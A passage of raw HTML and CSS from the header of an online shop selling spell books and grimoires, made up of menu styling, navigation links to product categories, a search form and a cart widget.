svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21800 .astra-mm-icon-label.icon-item-21800,  .ast-header-break-point .menu-item-21800 .astra-mm-icon-label.icon-item-21800{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21800 .astra-mm-icon-label.icon-item-21800 svg,  .ast-header-break-point .menu-item-21800 .astra-mm-icon-label.icon-item-21800 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38815 .astra-mm-icon-label.icon-item-38815,  .ast-header-break-point .menu-item-38815 .astra-mm-icon-label.icon-item-38815{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38815 .astra-mm-icon-label.icon-item-38815 svg,  .ast-header-break-point .menu-item-38815 .astra-mm-icon-label.icon-item-38815 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36108 .astra-mm-icon-label.icon-item-36108,  .ast-header-break-point .menu-item-36108 .astra-mm-icon-label.icon-item-36108{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36108 .astra-mm-icon-label.icon-item-36108 svg,  .ast-header-break-point .menu-item-36108 .astra-mm-icon-label.icon-item-36108 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21791 .astra-mm-icon-label.icon-item-21791,  .ast-header-break-point .menu-item-21791 .astra-mm-icon-label.icon-item-21791{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21791 .astra-mm-icon-label.icon-item-21791 svg,  .ast-header-break-point .menu-item-21791 .astra-mm-icon-label.icon-item-21791 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21575 .astra-mm-icon-label.icon-item-21575,  .ast-header-break-point .menu-item-21575 .astra-mm-icon-label.icon-item-21575{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21575 .astra-mm-icon-label.icon-item-21575 svg,  .ast-header-break-point .menu-item-21575 .astra-mm-icon-label.icon-item-21575 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21576 .astra-mm-icon-label.icon-item-21576,  .ast-header-break-point .menu-item-21576 .astra-mm-icon-label.icon-item-21576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21576 .astra-mm-icon-label.icon-item-21576 svg,  .ast-header-break-point .menu-item-21576 .astra-mm-icon-label.icon-item-21576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21577 .astra-mm-icon-label.icon-item-21577,  .ast-header-break-point .menu-item-21577 .astra-mm-icon-label.icon-item-21577{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21577 .astra-mm-icon-label.icon-item-21577 svg,  .ast-header-break-point .menu-item-21577 .astra-mm-icon-label.icon-item-21577 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21578 .astra-mm-icon-label.icon-item-21578,  .ast-header-break-point .menu-item-21578 .astra-mm-icon-label.icon-item-21578{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21578 .astra-mm-icon-label.icon-item-21578 svg,  .ast-header-break-point .menu-item-21578 .astra-mm-icon-label.icon-item-21578 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-31545 .astra-mm-icon-label.icon-item-31545,  .ast-header-break-point .menu-item-31545 .astra-mm-icon-label.icon-item-31545{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-31545 .astra-mm-icon-label.icon-item-31545 svg,  .ast-header-break-point .menu-item-31545 .astra-mm-icon-label.icon-item-31545 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20101 .astra-mm-icon-label.icon-item-20101,  .ast-header-break-point .menu-item-20101 .astra-mm-icon-label.icon-item-20101{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20101 .astra-mm-icon-label.icon-item-20101 svg,  .ast-header-break-point .menu-item-20101 .astra-mm-icon-label.icon-item-20101 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20103 .astra-mm-icon-label.icon-item-20103,  .ast-header-break-point .menu-item-20103 .astra-mm-icon-label.icon-item-20103{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20103 .astra-mm-icon-label.icon-item-20103 svg,  .ast-header-break-point .menu-item-20103 .astra-mm-icon-label.icon-item-20103 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-20102 .astra-mm-icon-label.icon-item-20102,  .ast-header-break-point .menu-item-20102 .astra-mm-icon-label.icon-item-20102{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-20102 .astra-mm-icon-label.icon-item-20102 svg,  .ast-header-break-point .menu-item-20102 .astra-mm-icon-label.icon-item-20102 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36250 .astra-mm-icon-label.icon-item-36250,  .ast-header-break-point .menu-item-36250 .astra-mm-icon-label.icon-item-36250{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36250 .astra-mm-icon-label.icon-item-36250 svg,  .ast-header-break-point .menu-item-36250 .astra-mm-icon-label.icon-item-36250 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36681 .astra-mm-icon-label.icon-item-36681,  .ast-header-break-point .menu-item-36681 .astra-mm-icon-label.icon-item-36681{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36681 .astra-mm-icon-label.icon-item-36681 svg,  .ast-header-break-point .menu-item-36681 .astra-mm-icon-label.icon-item-36681 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36998 .astra-mm-icon-label.icon-item-36998,  .ast-header-break-point .menu-item-36998 .astra-mm-icon-label.icon-item-36998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36998 .astra-mm-icon-label.icon-item-36998 svg,  .ast-header-break-point .menu-item-36998 .astra-mm-icon-label.icon-item-36998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-36872 .astra-mm-icon-label.icon-item-36872,  .ast-header-break-point .menu-item-36872 .astra-mm-icon-label.icon-item-36872{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-36872 .astra-mm-icon-label.icon-item-36872 svg,  .ast-header-break-point .menu-item-36872 .astra-mm-icon-label.icon-item-36872 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21549 .astra-mm-icon-label.icon-item-21549,  .ast-header-break-point .menu-item-21549 .astra-mm-icon-label.icon-item-21549{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21549 .astra-mm-icon-label.icon-item-21549 svg,  .ast-header-break-point .menu-item-21549 .astra-mm-icon-label.icon-item-21549 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-38912 .astra-mm-icon-label.icon-item-38912,  .ast-header-break-point .menu-item-38912 .astra-mm-icon-label.icon-item-38912{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-38912 .astra-mm-icon-label.icon-item-38912 svg,  .ast-header-break-point .menu-item-38912 .astra-mm-icon-label.icon-item-38912 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18347 .astra-mm-icon-label.icon-item-18347,  .ast-header-break-point .menu-item-18347 .astra-mm-icon-label.icon-item-18347{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18347 .astra-mm-icon-label.icon-item-18347 svg,  .ast-header-break-point .menu-item-18347 .astra-mm-icon-label.icon-item-18347 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-18348 .astra-mm-icon-label.icon-item-18348,  .ast-header-break-point .menu-item-18348 .astra-mm-icon-label.icon-item-18348{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-18348 .astra-mm-icon-label.icon-item-18348 svg,  .ast-header-break-point .menu-item-18348 .astra-mm-icon-label.icon-item-18348 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-20917 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-two-container ast-left-sidebar astra-4.11.18 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-default-menu-enable ast-flyout-below-menu-enable ast-flyout-below-left-side above-header-nav-padding-support ast-advanced-headers ast-full-width-layout ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-4.11.13">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-enabled ast-above-header-merged-responsive ast-below-header-enabled ast-below-header-section-separated ast-above-header-mobile-stack ast-below-header-mobile-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="ast-above-header-wrap ast-above-header-1" >
	<div class="ast-above-header">
				<div class="ast-container">
			<div class="ast-flex ast-above-header-section-wrap">
									<div class="ast-above-header-section ast-above-header-section-1 ast-flex ast-justify-content-flex-start text-html-above-header" >
						<div class="above-header-user-select user-select"><div class="ast-custom-html">Instant credit approval with PayPal Pay Later, <a href="https://lapuliabookofshadows.com/contact-us/">Contact Us</a> to pay.
</div></div> <!-- .above-header-user-select.user-select -->					</div>
				
									<div class="ast-above-header-section ast-above-header-section-2 ast-flex ast-justify-content-flex-end menu-above-header" >
						<div id="ast-above-header-navigation-section-2" class="ast-above-header-navigation navigation-accessibility"><ul id="menu-account-wishlist-contact-menu" class="ast-above-header-menu ast-nav-menu ast-flex ast-mega-menu-enabled ast-justify-content-flex-end submenu-with-border"><li id="menu-item-37603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37603"><a target="_blank" href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing</span><span class="sub-arrow"></span></a></li><li id="menu-item-21223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21223"><a href="https://lapuliabookofshadows.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li id="menu-item-19738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19738"><a href="https://lapuliabookofshadows.com/my-account/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Account / Log In</span><span class="sub-arrow"></span></a></li></ul></div>					</div>
							</div>
		</div><!-- .ast-container -->
			</div><!-- .ast-above-header -->
</div><!-- .ast-above-header-wrap -->

<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://lapuliabookofshadows.com/" class="custom-logo-link" rel="home"><img width="71" height="71" src="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-71x71.jpg" class="custom-logo" alt="LaPulia Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-71x71.jpg 71w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2018/10/LBS-Studio-SIGIL-FAVICON.jpg 600w" sizes="(max-width: 71px) 100vw, 71px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://lapuliabookofshadows.com/" rel="home" itemprop="url" >
					LaPulia Book of Shadows
				</a>
			</span>
						<p class="site-description" itemprop="description">
				Magic Spell Books &amp; Grimoires
			</p>
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>				
					<span class="mobile-menu-wrap">
						<span class="mobile-menu">Menu</span>
					</span>

							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li id="menu-item-18344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18344"><a aria-expanded="false" href="https://lapuliabookofshadows.com/shop/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shop</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-21771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21771"><a aria-expanded="false" href="https://lapuliabookofshadows.com/shop/book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Book of Shadows</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-21772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21772"><a href="https://lapuliabookofshadows.com/shop/book-of-shadows/blank-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blank Book of Shadows</span></a></li>		<li id="menu-item-31320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31320"><a href="https://lapuliabookofshadows.com/shop/book-of-shadows/wiccan-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wiccan Book Of Shadows</span></a></li>		<li id="menu-item-31364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31364"><a href="https://lapuliabookofshadows.com/shop/book-of-shadows/traditional-witchcraft-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Traditional Witchcraft BOS</span></a></li>		<li id="menu-item-21755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21755"><a href="https://lapuliabookofshadows.com/charmed-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Charmed Book of Shadows</span></a></li>		<li id="menu-item-21756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21756"><a href="https://lapuliabookofshadows.com/charmed-book-shadows-limited-edition/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Charmed Book of Shadows – Limited Edition</span></a></li>	</ul>
</li>	<li id="menu-item-21773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21773"><a aria-expanded="false" href="https://lapuliabookofshadows.com/shop/practical-magic-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Magic Books of Shadows</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-37152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37152"><a href="https://lapuliabookofshadows.com/shop/practical-magic-book-of-shadows/practical-magic-blank-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Magic Blank Book of Shadows</span></a></li>		<li id="menu-item-37151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37151"><a href="https://lapuliabookofshadows.com/shop/practical-magic-book-of-shadows/practical-magic-wiccan-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Magic Wiccan Book of Shadows</span></a></li>		<li id="menu-item-37150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37150"><a href="https://lapuliabookofshadows.com/shop/practical-magic-book-of-shadows/practical-magic-traditional-book-of-shadows/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Magic Traditional Book of Shadows</span></a></li>	</ul>
</li>	<li id="menu-item-21788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21788"><a aria-expanded="false" href="https://lapuliabookofshadows.com/shop/magic-grimoires/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Magic Grimoires</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-21568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21568"><a href="https://lapuliabookofshadows.com/healing-magic-grimoire-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Healing Magic Grimoire</span></a></li>		<li id="menu-item-21569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21569"><a href="https://lapuliabookofshadows.com/herbal-magic-grimoire-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Herbal Magic Grimoire</span></a></li>		<li id="menu-item-21571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21571"><a href="https://lapuliabookofshadows.com/love-magic-grimore-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Love Magic Grimore</span></a></li>		<li id="menu-item-21570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21570"><a href="https://lapuliabookofshadows.com/kitchen-witch-grimoire-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Kitchen Witch Grimoire</span></a></li>		<li id="menu-item-21572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21572"><a href="https://lapuliabookofshadows.com/magic-potions-formulary-grimoire-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Magic Potions Grimoire</span></a></li>		<li id="menu-item-21573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21573"><a href="https://lapuliabookofshadows.com/protection-magic-grimoire-content/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Protection Magic Grimoire</span></a></li>		<li id="menu-item-21574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21574"><a href="https://lapuliabookofshadows.com/prosperity-grimoire-content-money-magic/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Prosperity Grimoire</span></a></li>	</ul>
</li>	<li id="menu-item-21800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21800"><a href="https://lapuliabookofshadows.com/shop/grand-grimoires/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Grand Grimoires</span></a></li>	<li id="menu-item-38815" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-38815"><a href="https://lapuliabookofshadows.com/product/triquetra-grand-master-grimoire-of-lapulia-studio-one-of-a-kind/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Grand Master Grimoire</span></a></li>	<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36108"><a href="https://lapuliabookofshadows.com/shop/practical-magic-grand-grimoires/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Practical Magic Grand Grimoires</span></a></li>	<li id="menu-item-21791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21791"><a aria-expanded="false" href="https://lapuliabookofshadows.com/shop/school-of-witchcraft-academy-textbooks/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">School of Witchcraft Textbooks</span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-21575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21575"><a href="https://lapuliabookofshadows.com/school-witchcraft-wizardry-1st-year-textbook/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">School of Witchcraft 1st Year Textbook</span></a></li>		<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21576"><a href="https://lapuliabookofshadows.com/school-witchcraft-wizardry-2nd-year-textbook/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">School of Witchcraft 2nd Year Textbook</span></a></li>		<li id="menu-item-21577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21577"><a href="https://lapuliabookofshadows.com/school-of-witchcraft-and-wizardry-3rd-year-textbook/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">School of Witchcraft 3rd Year Textbook</span></a></li>	</ul>
</li>	<li id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578"><a href="https://lapuliabookofshadows.com/shop/ancient-occult-books/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ancient Occult Books</span></a></li>	<li id="menu-item-31545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31545"><a href="https://lapuliabookofshadows.com/shop/spell-books/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Spell Books</span></a></li>	<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a href="https://lapuliabookofshadows.com/product-category/fairy-tales/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fairy Tales</span></a></li>	<li id="menu-item-20103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20103"><a href="https://lapuliabookofshadows.com/product-category/magical-supplies-tools-magic-spell-kits/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Supplies, Tools &#038; Spell Kits</span></a></li>	<li id="menu-item-20102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20102"><a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Custom Bookbinding</span></a></li></ul>
</li><li id="menu-item-36250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36250"><a href="https://lapuliabookofshadows.com/shop/on-sale-now/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">On Sale Now</span><span class="sub-arrow"></span></a></li><li id="menu-item-36681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36681"><a href="https://lapuliabookofshadows.com/shop/ready-made-books/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Pre Made Books</span><span class="sub-arrow"></span></a></li><li id="menu-item-36998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36998"><a href="https://lapuliabookofshadows.com/book-content-choices/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Book Contents</span><span class="sub-arrow"></span></a></li><li id="menu-item-36872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36872"><a href="https://lapuliabookofshadows.com/book-cover-designs/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cover Designs</span><span class="sub-arrow"></span></a></li><li id="menu-item-21549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21549"><a href="https://lapuliabookofshadows.com/reviews-comments/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span><span class="sub-arrow"></span></a></li><li id="menu-item-38912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38912"><a href="https://lapuliabookofshadows.com/magic-spells/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Magic Spells</span><span class="sub-arrow"></span></a></li><li id="menu-item-18347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18347"><a href="https://lapuliabookofshadows.com/magick-spells-pages-gallery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gallery</span><span class="sub-arrow"></span></a></li><li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18348"><a href="https://lapuliabookofshadows.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog</span><span class="sub-arrow"></span></a></li><ul class="ast-above-header-menu-items"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37603"><a target="_blank" href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21223"><a href="https://lapuliabookofshadows.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19738"><a href="https://lapuliabookofshadows.com/my-account/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Account / Log In</span><span class="sub-arrow"></span></a></li> </ul></ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
<div class="ast-below-header-wrap ast-below-header-1">
	<div class="ast-below-header">
				<div class="ast-container">
			<div class="ast-flex ast-below-header-section-wrap">

				<div class="below-header-user-select below-header-section-1 ast-flex ast-justify-content-flex-start"><div class="user-select">		<div class="ast-search-menu-icon slide-search" >
		<form apbct-form-sign="native_search" role="search" method="get" class="search-form" action="https://lapuliabookofshadows.com/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="12334"
               /></form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Search</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
		</div></div>				<div class="below-header-user-select below-header-section-2 ast-flex ast-justify-content-flex-end">			<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-none">
				<div class="ast-site-header-cart-li ">
								<a href="https://lapuliabookofshadows.com/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Cart/<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

